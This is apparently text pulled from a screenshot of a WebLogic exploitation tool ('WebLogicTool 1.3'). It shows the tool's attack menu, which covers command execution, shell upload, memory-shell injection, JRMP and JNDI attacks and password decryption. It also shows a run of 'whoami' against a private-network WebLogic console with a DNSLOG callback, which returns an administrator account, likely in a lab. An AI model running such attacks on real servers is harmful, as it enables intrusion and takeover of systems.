 WebLogicTool 1.3 By KimJun
URL http://192.168.111.80:7001/console DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD whoami 编码 UTF-8 执行
============begin============
de1ay\administrator
============over============